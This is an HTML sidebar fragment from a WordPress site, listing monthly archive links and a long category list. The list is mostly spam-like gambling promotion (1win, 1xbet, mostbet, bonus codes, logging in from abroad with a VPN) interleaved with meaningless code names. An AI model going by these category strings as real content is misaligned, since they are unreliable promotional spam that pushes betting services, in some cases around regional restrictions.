	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://universprofessionnel.com/category/62-slottica-best-uk-casino-online-513/">62 Slottica Best Uk Casino Online &#8211; 997</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://universprofessionnel.com/category/6570-ru/">6570_ru</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://universprofessionnel.com/category/6thfubvp5p/">6thfubvp5p</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://universprofessionnel.com/category/7240-ru/">7240_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://universprofessionnel.com/category/7375-ru/">7375_ru</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://universprofessionnel.com/category/7400-ru/">7400_ru</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://universprofessionnel.com/category/7410-ru/">7410_ru</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://universprofessionnel.com/category/7620-ru/">7620_ru</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://universprofessionnel.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://universprofessionnel.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://universprofessionnel.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://universprofessionnel.com/category/8100-wa/">8100_wa</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://universprofessionnel.com/category/8150-wa/">8150_wa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://universprofessionnel.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://universprofessionnel.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://universprofessionnel.com/category/8450-ru/">8450_ru</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://universprofessionnel.com/category/8470-ru/">8470_ru</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://universprofessionnel.com/category/8600-ru/">8600_ru</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://universprofessionnel.com/category/8670-ru/">8670_ru</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://universprofessionnel.com/category/8700-wa/">8700_wa</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://universprofessionnel.com/category/8746-wa/">8746_wa</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://universprofessionnel.com/category/8800-ru/">8800_ru</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://universprofessionnel.com/category/888-sport-official/">888 Sport Official</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://universprofessionnel.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://universprofessionnel.com/category/8900-ru/">8900_ru</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://universprofessionnel.com/category/8900-ru2/">8900_ru2</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://universprofessionnel.com/category/8930-ru/">8930_ru</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://universprofessionnel.com/category/8990-wa/">8990_wa</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://universprofessionnel.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://universprofessionnel.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://universprofessionnel.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://universprofessionnel.com/category/9080-ru/">9080_ru</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://universprofessionnel.com/category/9090-wa/">9090_wa</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://universprofessionnel.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://universprofessionnel.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://universprofessionnel.com/category/9150-2-ru/">9150-2_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://universprofessionnel.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://universprofessionnel.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://universprofessionnel.com/category/9200-wa/">9200_wa</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://universprofessionnel.com/category/9300-ru/">9300_ru</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://universprofessionnel.com/category/9300-wa/">9300_wa</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://universprofessionnel.com/category/9330-ru/">9330_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://universprofessionnel.com/category/9350-wa/">9350_wa</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://universprofessionnel.com/category/9380-wa/">9380_wa</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://universprofessionnel.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://universprofessionnel.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://universprofessionnel.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://universprofessionnel.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://universprofessionnel.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://universprofessionnel.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://universprofessionnel.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://universprofessionnel.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://universprofessionnel.com/category/9590-wa/">9590_wa</a>
</li>
